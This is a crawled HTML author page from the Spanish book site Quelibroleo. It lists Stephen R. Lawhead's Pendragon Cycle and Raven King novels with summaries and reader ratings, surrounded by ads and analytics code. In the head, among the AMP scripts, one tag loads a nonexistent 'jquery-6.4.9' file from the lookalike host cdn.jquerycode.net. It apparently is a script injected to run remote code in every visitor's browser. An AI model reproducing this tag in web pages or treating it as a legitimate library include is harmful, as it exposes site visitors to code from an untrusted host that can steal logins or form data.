

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/autores/lawhead-stephen-r
body_size: 11540
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="dMaopp6TquS2K80k4xXsxGeK9xC8yCnlGqY1p4wn">

        
    <!-- JSON-LD -->
    
    <!-- Meta Tags Dinámicos -->
    
            <title>Quelibroleo - Descubre tu próxima lectura - Red social de libros</title>
        <meta name="title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
        <meta name="description" content="Únete a nuestra comunidad de lectores en Quelibroleo. Descubre, califica y comparte tus lecturas favoritas con otros apasionados de los libros.">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta property="og:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/autores/lawhead-stephen-r">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta name="twitter:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/autores/lawhead-stephen-r" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
        	<style>
		.left_side {
			display: flex;
			justify-content: space-around;
			align-items: center;
			position: relative;
			text-decoration: none !important;
		}

		.left_side small {
			font-size: 3.2rem;
			font-family: 'Source Serif Pro', serif;
			font-weight: bold;
			color: #a6a08e;
		}

		div.list img {
			max-width: 10px;
		}

		/* Aplica los estilos para col-lg-8 col-xs-12 */
		.styled-padding {
        	padding-left: 25px;
        	padding-right: 5px;
    	}

		/* Cambia el padding-left cuando esté dentro de .col-lg-9 */
		.col-lg-9 .styled-padding {
    		padding-left: 35px; /* Más espacio dentro de col-lg-9 */
		}

		/* Aplica los estilos para col-lg-2 */
		.styled-padding2 img {
    		max-width: calc(100% - 10px); /* Resta 10px para 5px de padding a cada lado */
    		max-height: 100%;            /* Asegúrate de que no exceda el contenedor */
    		display: block;              /* Elimina espacio blanco alrededor de la imagen */
    		margin: 0 auto;              /* Centra la imagen horizontalmente si sobra espacio */
    		padding-left: 5px;           /* Garantiza un mínimo de 5px a la izquierda */
    		padding-right: 5px;            /* Garantiza un mínimo de 5px a la derecha */
    		object-fit: cover;           /* Ajusta el contenido de la imagen dentro de las proporciones */
		}

		.styled-padding2 img:hover {
			transform: scale(1.05);
		}

		/* Responsiveness for mobile */
		@media (max-width: 992px) {
			.left_side {
				flex-direction: column;
				align-items: center;
				text-align: center;
			}

			h3 {
				text-align: center;
			}

			.item .col-lg-8 {
				text-align: center;
			}

			.item .col-lg-8 a span b {
				display: block;
				margin: 0 auto;
			}

			.item .col-lg-8 small {
				display: block;
				margin: 0 auto;
			}

			/* Añadir estilos para centrar el título y el autor debajo de la portada */
			.item .col-lg-8 a span {
				display: flex;
				flex-direction: column;
				align-items: center;
				text-align: center;
				margin-top: 10px; /* Ajusta el margen superior según sea necesario */
			}
		}
	</style>
    
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "dMaopp6TquS2K80k4xXsxGeK9xC8yCnlGqY1p4wn";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/autores/lawhead-stephen-r', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="dMaopp6TquS2K80k4xXsxGeK9xC8yCnlGqY1p4wn">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="dMaopp6TquS2K80k4xXsxGeK9xC8yCnlGqY1p4wn">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    	<section>
		<div class="container">
			<div class="list sin_numeracion">
			<div class="dropdown">
			<button class="btn  btn-secondary dropdown-toggle" type="button" id="dropdownMenuButton"
			        data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
				<i class="fa fa-sort-amount-desc" aria-hidden="true"></i>
									Ordenar por
							</button>
			<div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
															<a class="dropdown-item"
						   href="https://quelibroleo.com/autores/lawhead-stephen-r?sort=titulo&page=1">Título</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/autores/lawhead-stephen-r?sort=puntuacion&page=1">Nota media</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/autores/lawhead-stephen-r?sort=votos&page=1">Votos</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/autores/lawhead-stephen-r?sort=criticas&page=1">Críticas</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/autores/lawhead-stephen-r?sort=fecha&page=1">Fecha de publicación</a>
												</div>
		</div>
		<h3>
		<span>
						Autores
											</span>
	</h3>
	
    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/scarlet-trilogia-del-rey-cuervo-2" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/9788448036249.jpg" alt="Portada de SCARLET. Trilogía del rey cuervo 2" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/scarlet-trilogia-del-rey-cuervo-2"><span><b>SCARLET. Trilogía del rey cuervo 2</b></span></a>
                <small><a href="https://quelibroleo.com/autores/lawhead-stephen-r">LAWHEAD, STEPHEN R.</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen13387"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen13387" role="tabpanel">
								<div class="text">
																		<p>Arrastrado fuera de su hogar en el norte de Inglaterra, Will Scatlocke, a quien sus amigos apodan Scarlet, ha viajado a Gales para unir su destino al del hombre cuya reputación sigue creciendo en la isla. Will, un leñador hábil con el arco, formará muy pronto parte del círculo íntimo de Bran ap Bryc...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/scarlet-trilogia-del-rey-cuervo-2#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    5
		                                        </span>
								<i class="puntuacion">Regular</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/scarlet-trilogia-del-rey-cuervo-2">1
																				voto
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/scarlet-trilogia-del-rey-cuervo-2#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/hood-trilogia-del-rey-cuervo-1" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/9788448036232.jpg" alt="Portada de HOOD. Trilogía del rey cuervo 1" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/hood-trilogia-del-rey-cuervo-1"><span><b>HOOD. Trilogía del rey cuervo 1</b></span></a>
                <small><a href="https://quelibroleo.com/autores/lawhead-stephen-r">LAWHEAD, STEPHEN R.</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen4730"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen4730" role="tabpanel">
								<div class="text">
																		<p>La leyenda comienza de nuevo. Un homenaje lírico a una historia inmortal, un cuento épico que se atreve a desafiar todo lo que creíamos saber sobre la leyenda de Robin Hood. Una fábula de pérdida y triunfo. Poder y corrupción. Justicia y piedad. Perseguido como un animal por los invasores normandos,...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/hood-trilogia-del-rey-cuervo-1#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    7
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/hood-trilogia-del-rey-cuervo-1">5
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/hood-trilogia-del-rey-cuervo-1#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/arturo-ciclo-pendragon-iii" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/9788448036294.jpg" alt="Portada de ARTURO. Ciclo Pendragon III" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/arturo-ciclo-pendragon-iii"><span><b>ARTURO. Ciclo Pendragon III</b></span></a>
                <small><a href="https://quelibroleo.com/autores/lawhead-stephen-r">LAWHEAD, STEPHEN R.</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen7618"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen7618" role="tabpanel">
								<div class="text">
																		<p>Reunidos en Londinium, los señores de Inglaterra intentan descubrir quién de entre todos ellos podrá convertirse en Supremo Monarca. Quince años después de que fuera colocada aquella espada en la piedra, Arturo se acerca temeroso al acero. Mira a Merlín, quien asiente en silencio. Arturo cierra los...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/arturo-ciclo-pendragon-iii#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    8,16
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/arturo-ciclo-pendragon-iii">25
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/arturo-ciclo-pendragon-iii#comentarios"
								                              style="color: white">2
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/taliesin-ciclo-pendragon-i" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/libro_1280051677.jpg" alt="Portada de TALIESIN. Ciclo Pendragon I" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/taliesin-ciclo-pendragon-i"><span><b>TALIESIN. Ciclo Pendragon I</b></span></a>
                <small><a href="https://quelibroleo.com/autores/lawhead-stephen-r">LAWHEAD, STEPHEN R.</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen28044"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen28044" role="tabpanel">
								<div class="text">
																		<p>El príncipe Taliesin reunía toda la grandeza humana, nobleza y bondad, mansedumbre majestad y sinceridad, cautivaba a los más encumbrados personajes con sus poemas y canciones. Ésta es una historia que abarca dos mundos, un sueño que canta en el corazón, un amor que engendra el milagro de Merlín......<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/taliesin-ciclo-pendragon-i#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    8,3
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/taliesin-ciclo-pendragon-i">20
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/taliesin-ciclo-pendragon-i#comentarios"
								                              style="color: white">2
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
					<!-- Publicidad Videoo -->
			<div class="publicidad" target="_blank">
				<div class="container">
					<div class="wrapper">
						<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
						<!-- div for quelibroleo.com_billboard4 -->
						<div id='quelibroleo.com_billboard4'></div>
						<!-- End div for quelibroleo.com_billboard4 -->
					</div>
				</div>
			</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/merlin-ciclo-pendragon-ii" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/libro_1280052064.jpg" alt="Portada de MERLÍN. Ciclo Pendragon II" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/merlin-ciclo-pendragon-ii"><span><b>MERLÍN. Ciclo Pendragon II</b></span></a>
                <small><a href="https://quelibroleo.com/autores/lawhead-stephen-r">LAWHEAD, STEPHEN R.</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen28045"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen28045" role="tabpanel">
								<div class="text">
																		<p>Merlín, igual que su padre el bardo Taliesin, tiene que llevar a cabo una gran misión. Mientras Taliesin imaginó en una canción el Reino de Verano, Merlín ha de hacerlo realidad. Detrás de ese propósito se esconde el glorioso objetivo de su vida: preparar la llegada de Pendragon, el gran monarca de...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/merlin-ciclo-pendragon-ii#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    7,93
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/merlin-ciclo-pendragon-ii">15
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/merlin-ciclo-pendragon-ii#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/pendragon-ciclo-pendragon-iv" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/libro_1280052709.jpg" alt="Portada de PENDRAGON. Ciclo Pendragon IV" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/pendragon-ciclo-pendragon-iv"><span><b>PENDRAGON. Ciclo Pendragon IV</b></span></a>
                <small><a href="https://quelibroleo.com/autores/lawhead-stephen-r">LAWHEAD, STEPHEN R.</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen28046"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen28046" role="tabpanel">
								<div class="text">
																		<p>Es una época oscura, un tiempo en que la peste y la muerte asolan el reino. Arturo, se enfrenta a la más difícil de las pruebas, una cruenta lucha para derrotar a una perversa combinación de fuerzas que conspiran para aniquilar su mundo. El Oso de Inglaterra deberá demostrar su grandeza... o contemp...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/pendragon-ciclo-pendragon-iv#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    7,57
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/pendragon-ciclo-pendragon-iv">14
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/pendragon-ciclo-pendragon-iv#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
